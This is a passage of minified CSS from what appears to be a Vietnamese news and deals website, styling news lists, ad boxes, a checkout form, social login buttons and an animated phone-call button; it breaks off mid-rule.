.title{font-size:16px}.news_detail
.date{color:#C0C0C0;font-size:11px;margin-bottom:5px}.news_detail
.introtext{margin-bottom:5px}.news_detail
.fulltext{overflow:hidden;display:block}.news_detail .fulltext
p{margin-bottom:5px}.orther_news{border-bottom:1px dashed #eeeCCC;height:15px;margin-bottom:10px;position:relative}.orther_news
span{background:none repeat scroll 0 0 #FFF;font-family:Tahoma;font-size:14px;padding-right:10px;position:absolute;top:5px}ul.list_orther
li{background:url("../images/list_icon.gif") no-repeat scroll 0 9px transparent;padding-left:10px;margin-left:10px}.form_comment{border:1px
solid #eeeCCC;box-shadow:1px 1px 5px #eeeCCC;margin-top:5px;overflow:hidden;margin-top:10px}.icon_ykienbandoc{background:url("../images/fyi.png") no-repeat scroll 0 -321px transparent;height:50px;padding-left:50px}.form_add_comment{background:none repeat scroll 0 0 #F7F5F6;overflow:hidden;padding:5px}.form_add_comment
.comleft{float:left;width:100px}.form_add_comment
.comright{float:left;width:550px}.comleft
.title{color:#F00;text-transform:uppercase;font-size:12px}.listcomment{margin-bottom:10px;margin-top:10px;padding:0
10px}.listcomment ul
li{list-style:none outside none;overflow:hidden}.listcomment ul li
.commentuser{border:1px
solid #eeeCCC;box-shadow:0 2px 5px #eeeCCC;float:left;height:75px;margin-right:5px;margin-top:5px;padding:3px;width:75px}.listcomment ul li .commentuser
img{height:75px;width:75px}.listcomment ul li
.infocomment{font-size:12px;overflow:hidden;padding:5px;position:relative}.listcomment ul li .infocomment
.arrow{background:url("../images/arrow_comment.png") repeat scroll 0 0 transparent;height:33px;left:0;position:absolute;top:10px;width:18px}.listcomment ul li .infocomment
.boxcomment{border:1px
solid #eeeCCC;box-shadow:0 2px 2px #eeeCCC;margin-left:12px;min-height:45px;padding:10px}.listcomment ul li
.info_user_comment{margin-bottom:5px}.listcomment ul li .info_user_comment
span{color:#9EA0A2}.comment-show-more{text-align:center}.news-right
h3.title{clear:both;color:#333;font-size:12px;padding:5px;text-transform:uppercase;background:#F0F0F0;background:-webkit-gradient(linear,left top,left bottom,from(white),to(#EAF5FF));background:-moz-linear-gradient(top,white,#EAF5FF);background:-ms-linear-gradient(top,white,#EAF5FF);background:-o-linear-gradient(top,white,#EAF5FF);background:linear-gradient(top,white,#EAF5FF);border-top:2px solid #D9EBF7}.news-right
.box_modules{clear:both;margin-bottom:10px;overflow:hidden;width:100%;border-top:none}.news-right .box_modules
div.title{clear:both;text-transform:uppercase;overflow:hidden;margin-bottom:5px;color:#0074BD;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;text-transform:uppercase}.news-right .box_modules div.title
p.text{clear:both;float:left;overflow:hidden;padding:5px
15px 0 5px}.news-right .box_modules div.title
span.text{width:10px;overflow:hidden;height:35px;display:block}ul.docnhieu{background:#f3f4f6;clear:both;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.docnhieu
li{list-style:none;overflow:hidden;border-bottom:dotted 1px #eee;padding:5px
0 5px 0}ul.docnhieu
li.item0{background:none;list-style:none;overflow:hidden;padding:5px
0 0;width:300px}ul.docnhieu li.item0
p.img0{clear:both;width:286px;height:250px;margin:auto;border:solid 2px #fff;text-align:center;overflow:hidden;background:#fff;border-radius:3px}ul.docnhieu li.item0
p.name{clear:both;padding:5px
3px 5px 5px;width:286px;margin:auto}ul.docnhieu li
.img{width:95px;height:85px;float:left;margin-right:5px}ul.docnhieu li .img
img{border:1px
solid #eeeCCC;margin-top:2px;height:85px;padding:1px;width:91px}ul.docnhieu li
.title{}.float-left{float:left;width:140px;margin:0
5px}.float-left p.img-thumb{overflow:hidden;margin-bottom:5px;background:#f0f8ff;text-align:center;width:100%;height:120px;border-radius:3px}.float-left .img-thumb
img{width:100%;height:auto;max-width:100%;max-height:100%}#wrapper div.title
p.text{background:none!important}#topnew_slideshow
h3{margin-bottom:0}.float-left p.img-thumb
a{display:block;overflow:hidden}ul.docnhieu li p.name-relative{overflow:hidden;margin:auto;text-align:center;line-height:normal}ul.docnhieu li
a{color:#000}ul.docnhieu li a:hover{color:#0074BD}.noibat{clear:both;overflow:hidden;background:url(../images/bg-vien-right.png) repeat-y right;overflow:hidden}.noibat div.sub-noi-bac{clear:both;overflow:hidden;padding-bottom:10px;width:100%;height:100%;background:url(../images/bg-vien.png) repeat-x bottom}.noibat .box-left{clear:both;width:470px;float:left}.noibat
.top{width:100%;float:left;height:412px;position:relative;margin-top:8px;overflow:hidden;margin-bottom:5px;border:1px
dotted #eee}.noibat .top
.title{position:absolute;bottom:0;left:0;padding:5px;width:100%;color:#FFF;background:rgba(0, 0, 0, 0.6)}.noibat .top .title
a.link{font-size:15px;color:#ff0}.noibat .top .title a.link:hover{color:#fff;text-decoration:none}.noibat .top
img{width:100%}.noibat .top
a{color:#FFF}.noibat .box-left .item-1{clear:both;overflow:hidden}.noibat .box-left .item-1
p.img{clear:both;float:left;width:150px;overflow:hidden;height:130px;background:#f0f8ff}.noibat .box-left .item-1 div.info-item1{float:right;width:300px;overflow:hidden}.noibat .box-left .item-1 div.info-item1
p.name{clear:both;padding-bottom:5px;overflow:hidden}.noibat .box-left .item-1 div.info-item1 p.name
a{font-size:18px;color:#0074bd;line-height:20px}.noibat .box-left .item-1 div.info-item1 p.name a:hover{color:red;text-decoration:none}.noibat .list-noibat{display:block;float:right;overflow:hidden;width:375px}.noibat .list-noibat
ul{margin-bottom:0}ul.lb
li{border-bottom:1px dotted #D4D5D5;height:60px;padding:8px
5px}ul.lb li
.img{background:#f0f8ff;display:block;float:left;height:60px;margin-right:8px;overflow:hidden;width:80px}ul.lb li a:hover{color:#0074BD}ul.product{overflow:hidden}ul.product
li{background:none repeat scroll 0 0 #FFF;float:left;height:140px;list-style:none outside none;margin:2px;width:107px;overflow:hidden}ul.product li
a{color:#287bb4}ul.productlist
li{background:url("../images/bg_bullet.gif") no-repeat scroll 0 8px transparent;list-style:none outside none;margin-left:5px;margin-top:2px;padding-left:10px}ul.productlist li
a{color:#287bb4}p.img-ads{clear:both;width:296px;padding:1px;border:solid 1px #eee;overflow:hidden;margin-bottom:10px}p.img-ads
a{display:block}.ads-news-r{clear:both;overflow:hidden;background:url("../images/bg-right-deal.png")repeat-y;margin-bottom:10px;border-bottom:dotted 1px #eee;border-top:dotted 1px #eee}.ads-news-r
div.title{clear:both;background:url("../images/bg-tit.png")no-repeat right;height:25px;overflow:hidden;width:250px;color:#fff;line-height:25px;padding-left:7px}.ads-news-r
ul.items{clear:both;width:300px;margin:auto}.ads-news-r ul.items
li{clear:both;overflow:hidden;margin:10px
0;border-bottom:dotted 1px #eee;padding:10px
0}.ads-news-r ul.items li div.sub-adv{clear:both;width:280px;margin:auto}.ads-news-r ul.items
li.row0{clear:both;background:url(../images/bg-right-deal.png) repeat-y;overflow:hidden}.ads-news-r ul.items li.row0:hover{clear:both;background:url(../images/bg-right-deal-hot.png) repeat-y;overflow:hidden}.ads-news-r ul.items
li.row1{clear:both;background:url(../images/bg-right-deal-hot.png) repeat-y;overflow:hidden}.ads-news-r ul.items li.row1:hover{clear:both;background:url(../images/bg-right-deal.png) repeat-y;overflow:hidden}.ads-news-r ul.items li
p.name{clear:both;width:280px;margin:auto;padding:7px
0;overflow:hidden;line-height:normal}.ads-news-r ul.items li p.name
a{color:#333;line-height:normal}.ads-news-r ul.items li p.name a:hover{color:#f00}.ads-news-r ul.items li
p.img{clear:both;float:left;width:115px;height:115px;border:solid 1px #eee;overflow:hidden}.ads-news-r ul.items li p.img:hover{border:solid 1px #666}.ads-news-r ul.items li div.info-adv{float:right;width:100%;overflow:hidden;line-height:normal}.ads-news-r ul.items li div.info-adv
div.summary{clear:both;padding-bottom:10px;overflow:hidden;font-size:11px}.ads-news-r ul.items li div.info-adv
p.price{clear:both;font-size:14px;clear:both;padding-bottom:5px}.ads-news-r ul.items li div.info-adv p.price
span{color:#f00}.ads-news-r ul.items li div.info-adv p.price-old{clear:both;clear:both;padding-bottom:5px;font-size:14px}.ads-news-r ul.items li div.info-adv p.price-old
span{text-decoration:line-through}.group-cat-de{clear:both;width:856px;border:solid 1px #eee;margin-top:10px;float:left;border-top:none}.group-cat-de
div.title{clear:both;color:#0074BD;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;text-transform:uppercase;overflow:hidden;border-bottom:dotted 1px #eee}.group-cat-de div.title
p.text{overflow:hidden;margin-top:3px;margin-left:5px;padding-left:5px;padding-right:5px;height:40px;font-size:17px;float:left}.group-cat-de div.title p.text
a{color:#0074BD}.group-cat-de div.title p.text a:hover{color:#333}.group-cat-de div.sub-news-de{clear:both;overflow:hidden;margin:0
0 10px}.group-cat-de div.sub-news-de
ul.items{clear:both}.group-cat-de div.sub-news-de ul.items
li{float:left;width:145px;overflow:hidden;margin:10px}.group-cat-de div.sub-news-de ul.items li
p.img{float:left;width:132px;overflow:hidden;margin:5px}.group-cat-de div.sub-news-de ul.items li p.img
a{display:block;overflow:hidden;height:130px;margin:0;padding:0}.group-cat-de div.sub-news-de ul.items li
p.name{width:145px;text-align:center;height:50px;margin-top:5px;line-height:normal}.group-cat-de div.sub-news-de ul.items li p.name
a{color:#333;line-height:normal}.group-cat-de div.sub-news-de ul.items li p.name a:hover{color:#0074BD}.ads-footer-bg-detail{clear:both;background:url("../images/ads-footer-bg.png")repeat-x;height:191px;width:998px;border:solid 1px #eee;overflow:hidden;font-size:11px;margin-top:15px;float:left}.ads-footer-bg-detail div.title-left{clear:both;float:left;width:160px;background:url("../images/bg-tit.png")repeat-x right;height:21px;color:#fff;line-height:21px;padding-left:7px}ul.item-ads-f{clear:both;overflow:hidden}ul.item-ads-f
li{float:left;width:226px;height:140px;overflow:hidden;border-right:dotted 1px #eee;padding:10px;line-height:normal}ul.item-ads-f li
p.name{clear:both;padding-bottom:7px;overflow:hidden}ul.item-ads-f li p.name
a{color:#333}ul.item-ads-f li p.name a:hover{color:#f00}ul.item-ads-f li
p.img{clear:both;float:left;width:90px;height:90px;border:solid 1px #eee;padding:1px;overflow:hidden}ul.item-ads-f li p.img:hover{border:solid 1px #f00}ul.item-ads-f li div.summary-info{float:right;width:120px}ul.item-ads-f li div.summary-info
div.summary{clear:both;padding-bottom:5px;overflow:hidden;text-align:justify}ul.item-ads-f li div.summary-info
p.price{color:#333;font-size:12px;padding-top:10px;overflow:hidden}ul.item-ads-f li div.summary-info p.price
strong{color:#f00}ul.item-ads-f li div.summary-info p.price-old{color:#333;font-size:11px;padding-top:10px;overflow:hidden}ul.item-ads-f li div.summary-info p.price-old
strong{color:#666;text-decoration:line-through}.box-video{clear:both;overflow:hidden;width:100%;background:#f8f5f5}.box-video
div.title{clear:both;text-transform:uppercase;font-size:11px;overflow:hidden;margin-bottom:10px;width:100px;color:#fff;margin-top:2px}.box-video div.title
p.text{clear:both;float:left;overflow:hidden;background:#db2b02;padding:0
15px 0 5px}.box-video div.title
span.text{background:url("../images/bg_sprt_1.01.png")no-repeat 0 -159px;width:10px;overflow:hidden;height:18px;display:block}.box-video p.name-vd{clear:both;padding:5px
0 5px;text-align:center;background:#eee;width:300px;font-size:14px;text-shadow:0 1px 1px #fff}.box-video ul.item-relative{clear:both;overflow:hidden;width:290px;margin:auto;padding:10px
0}.box-video ul.item-relative
li{clear:both;padding:4px
0 4px 10px;overflow:hidden;background:url("../images/list_icon.gif")no-repeat 0 10px;border-bottom:dotted 1px #eee}.box-photo{clear:both;margin-top:10px;width:298px;border:solid 1px #eee;overflow:hidden;background:#f7f2f2;margin-bottom:10px;padding-bottom:5px}.box-relative{clear:both;float:left;width:200px;background:#f2f2f2}.box-relative
p.title{clear:both;text-transform:uppercase;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;overflow:hidden;border-top:solid 2px #f70707;padding:0
0 4px 5px}.box-relative ul.item-l{clear:both;padding:10px
0;overflow:hidden}.box-relative ul.item-l
li{clear:both;padding:4px
0 4px 15px;background:url("../images/icon_bullet.gif")no-repeat 0 5px;border-bottom:dotted 1px #eee}.box-viewmax{clear:both;overflow:hidden}.box-viewmax ul.item-other{clear:both;overflow:hidden;padding:0
12px}.box-viewmax ul.item-other
li{clear:both;padding:7px
0;overflow:hidden;border-bottom:dotted 1px #eee;width:100%}.box-viewmax ul.item-other li
div.item0{clear:both;margin:0
auto;overflow:hidden;width:170px}.box-viewmax ul.item-other li div.item0 a
img{width:100%;border:solid 1px #eee}.box-viewmax ul.item-other li div.item0
p.name{clear:both;background:#f7f7f7;overflow:hidden;padding:5px
0}.box-viewmax ul.item-other li
a{color:#333}.box-viewmax ul.item-other li a:hover{color:#333}div.box-quan-tam-news{clear:both;border:solid 1px #eeedeb;width:298px;overflow:hidden;font-family:Arial;background:url(../images/bg-vien.png) repeat-x top;border-top:2px solid #f70707}div.box-quan-tam-news
div.title{clear:both;text-transform:uppercase;font-family:Arial;height:36px;line-height:35x;border-bottom:dotted 1px #eee}div.box-quan-tam-news div.title
p.text{clear:both;overflow:hidden;width:150px;height:36px;text-indent:5px;color:#f00;line-height:35px}div.box-quan-tam-news ul.list-items{clear:both;width:100%;margin:auto;overflow:hidden;padding:0
0 10px;background:url("../images/bg-right-deal.png") repeat-y;font-size:11px;margin-top:7px}div.box-quan-tam-news ul.list-items
li{clear:both;border-bottom:dotted 1px #eee;padding:10px
0;overflow:hidden}div.box-quan-tam-news ul.list-items li div.sub-row{clear:both;width:280px;margin:auto;overflow:hidden}div.box-quan-tam-news ul.list-items
li.row0{background:url("../images/bg-right-deal.png") repeat-y}div.box-quan-tam-news ul.list-items
li.row1{background:url(../images/bg-right-deal-hot.png) repeat-y}div.box-quan-tam-news ul.list-items li
p.name{clear:both;padding-bottom:7px;line-height:normal;overflow:hidden;font-size:12px}div.box-quan-tam-news ul.list-items li
p.img{clear:both;float:left;width:100px;border:solid 1px #eee;height:90px;overflow:hidden;margin-top:3px}div.box-quan-tam-news ul.list-items li div.info-deal-index{float:right;width:165px;font-size:11px;line-height:normal}div.box-quan-tam-news ul.list-items li div.info-deal-index
p.description{clear:both;padding-bottom:4px;overflow:hidden}div.box-quan-tam-news ul.list-items li div.info-deal-index p.price-old{clear:both;text-decoration:line-through;font-size:12px;padding-bottom:3px;padding-top:5px}div.box-quan-tam-news ul.list-items li div.info-deal-index
p.price{clear:both;font-size:16px;color:#f00;padding-top:5px}div.box-adv-news-head{margin-bottom:10px;box-shadow:1px 1px 2px #eee}div.box-adv-news-head ul.list-ads{clear:both;width:100%;margin:auto;overflow:hidden;padding:0
0 10px;font-size:11px}div.box-adv-news-head ul.list-ads
li{float:left;padding:5px
0;overflow:hidden;width:25%}div.box-adv-news-head ul.list-ads li div.sub-row{clear:both;width:265px;margin:auto;overflow:hidden}div.box-adv-news-head ul.list-ads li
p.name{clear:both;font-weight:bold;margin-bottom:2px;text-transform:uppercase}div.box-adv-news-head ul.list-ads li
p.img{clear:both;float:left;width:75px;height:80px;overflow:hidden;padding:2px;border:solid 1px #eee}div.box-adv-news-head ul.list-ads li div.info-deal-index{float:right;width:175px;margin-left:5px;overflow:hidden}div.box-adv-news-head ul.list-ads li div.info-deal-index
p.description{clear:both;margin-bottom:2px;color:#999;font-size:12px}div.box-adv-news-head ul.list-ads li div.info-deal-index p.price-old{clear:both;text-decoration:line-through;font-size:12px;padding-bottom:3px;padding-top:5px}div.box-adv-news-head ul.list-ads li div.info-deal-index
p.price{clear:both;font-size:16px;color:#f00;padding-top:5px;font-weight:600}.adverstise{clear:both;overflow:hidden;margin-bottom:5px}.adverstise p.col-1{float:left;width:145px;overflow:hidden;background:#f2f2f2}.adverstise p.col-1
img{width:100%;height:180px;overflow:hidden}.adverstise p.col-1
span.name{clear:bold;overflow:hidden;padding:5px;display:block;height:35px}.adverstise p.col-1
span.price{color:#f00;padding:5px;display:block;font-size:16px}.adverstise p.col-2{float:right;width:145px;overflow:hidden;background:#f2f2f2}.adverstise p.col-2
img{width:100%;height:180px;overflow:hidden}.adverstise p.col-2
span.name{clear:bold;overflow:hidden;padding:5px;display:block;height:35px}.adverstise p.col-2
span.price{color:#f00;padding:5px;display:block;font-size:16px}h1.title_h1{padding:15px
0;text-align:justify;font-size:20px;font-weight:bold!important}.box-register-checkout{float:left;width:787px}.box-register-checkout div.note-register{clear:both;text-transform:uppercase;overflow:hidden;padding-bottom:10px;background:url("../images/icon-sCheckout.png")no-repeat 0 -100px;height:30px;padding-left:30px;line-height:30px;overflow:hidden}.box-register-checkout div.note-register
p{font-weight:normal;text-transform:none}.box-register-checkout div.row-item{clear:both;padding:5px
0;overflow:hidden}.box-register-checkout div.row-item div.register-member-alobuy{padding-left:80px;overflow:hidden}.box-register-checkout div.row-item
div.col{float:left;width:50%;overflow:hidden}.box-register-checkout div.row-item div.col
label.text{clear:both;float:left;width:145px;overflow:hidden;line-height:40px;text-align:right;padding-right:10px}.box-register-checkout div.row-item div.col input[type="text"]{width:215px;padding:7px
10px;height:20px;border-radius:4px}.box-register-checkout div.row-item div.col
select{width:230px;height:35px;box-shadow:1px 2px 3px #eee inset;-moz-box-shadow:1px 2px 3px #eee inset;-webkit-box-shadow:1px 2px 3px #eee inset;-khtml-box-shadow:1px 2px 3px #eee inset}.box-register-checkout div.row-item
textarea{box-shadow:1px 2px 3px #eee inset;-moz-box-shadow:1px 2px 3px #eee inset;-webkit-box-shadow:1px 2px 3px #eee inset;-khtml-box-shadow:1px 2px 3px #eee inset;border:solid 1px #eee}.box-register-checkout div.row-item input[type="submit"]{display:inline-block;margin-bottom:0;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px
solid transparent;white-space:nowrap;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0
8px;height:41px;width:237px;line-height:30px;font-size:18px;border-color:transparent;color:#fff;text-align:center;background:#f23434}.box-register-checkout div.row-item
label.label{clear:both;float:left;width:145px;overflow:hidden;display:block}.social-login{margin-top:8px;margin-bottom:16px}.social-login-title{position:relative;text-align:center}.social-login-title:before{content:'';position:absolute;top:50%;left:0;right:0;border-bottom:1px solid #7f828a;z-index:0}.social-login-title
span{background:#FFF;position:relative;z-index:1;padding:0
12px}.social-login-buttons{overflow:hidden;clear:both}.social-login-buttons>div{width:237px;padding:8px
0;display:block;text-align:center;margin:0
auto}.social-login-buttons .btn-facebook{color:#fff;text-transform:uppercase;width:217px;background:url(../images/facebook.svg) #255a9b no-repeat 10px 10px;padding:10px}.social-login-buttons .btn-google-plus{color:#fff;text-transform:uppercase;width:217px;background:url(../images/googleplus.svg) #e15a38 no-repeat 10px 10px;padding:10px}ul.lb li
a{font-weight:500;line-height:20px;color:#333}.news-content .name
a{font-weight:500}.noibat .top .title
a.link{font-weight:bold}.introtext .title
a{font-weight:bold;font-size:20px;line-height:22px}.h-new-mid .colnews .topnews .introtext .title
a{font-size:15px;line-height:20px;font-weight:400;margin-bottom:0}.coccoc-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:150px;height:150px;cursor:pointer;z-index:200000 !important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;right:150px}.coccoc-alo-phone.coccoc-alo-show{visibility:visible}@-webkit-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes
fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.coccoc-alo-phone.coccoc-alo-static{opacity: .6}.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}.coccoc-alo-ph-circle{width:110px;height:110px;top:40px;left:40px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid rgba(30, 30, 30, 0.4);border:2px
solid #bfebfc 9;opacity: .1;-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity: .5}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity: .5}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity: .5}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{border-color:#eee;opacity: .5}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity: .5}.coccoc-alo-ph-circle-fill{width:80px;height:80px;top:55px;left:55px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid transparent;opacity: .1;-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{background-color:rgba(0, 175, 242, 0.5);background-color:#00aff2 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{background-color:rgba(117, 235, 80, 0.5);background-color:#baf5a7 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{background-color:rgba(242, 223, 0, 0.85);background-color:#a6e3fa 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{background-color:rgba(204, 204, 204, 0.5);background-color:#eee 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117, 235, 80, 0.5);opacity: .75 !important}.coccoc-alo-ph-img-circle{width:50px;height:50px;top:70px;left:70px;position:absolute;background:rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;background-size:75%;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid transparent;opacity: .7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#eee}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity: .1;-moz-opacity: .1;-webkit-opacity: .1;-o-opacity: .1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .5;-moz-opacity: .5;-webkit-opacity: .5;-o-opacity: .5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity: .6;-moz-opacity: .6;-webkit-opacity: .6;-o-opacity: .1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity: .1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity: .5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity: .1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity: .1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity: .5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity: .1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity: .2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) 